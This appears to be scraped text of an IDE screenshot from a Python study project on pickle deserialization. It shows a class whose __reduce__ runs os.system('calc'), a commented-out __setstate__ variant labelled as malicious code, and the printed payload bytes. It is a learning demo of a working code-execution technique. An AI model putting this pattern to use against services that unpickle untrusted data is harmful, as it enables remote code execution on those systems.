 xxe.py
Pickle_Study
main.py
Picke_1.py
secret.py
test.py
scripts
venv
dicts.txt
flask-pin-test.py
main.py
scripts.py
tmp.py
外部库
临时文件和控制台
3
4 #反序列化魔术方法调用-__reduce__() __reduce_ex__() __setstate__()
5 class A(object):
6 def __reduce__(self):
7 print('反序列化调用')
8 return (os.system,('calc',))
9 a = A()
10 p_a = pickle.dumps(a)
11 #pickle.loads(p_a)
12 print('==========')
13 print(p_a)
14
15 # class SerializePerson():
16 # def __init__(self, name):
17 # self.name = name
18 # # 构造 __setstate__ 方法
19 # def __setstate__(self, name):
20 # os.system('calc') # 恶意代码
21 # tmp = pickle.dumps(SerializePerson('tom')) #序列化
22 # pickle.loads(tmp) # 反序列化 此时会弹出计算器
23 #
24 #
运行: test
F:\Develop\Python-3.8.6\python3.exe D:\Pythonproject\Pickle_Study\test.py
反序列化调用
==========
b'\x80\x04\x95\x1c\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x04calc\x94\x85\x94R\x94.'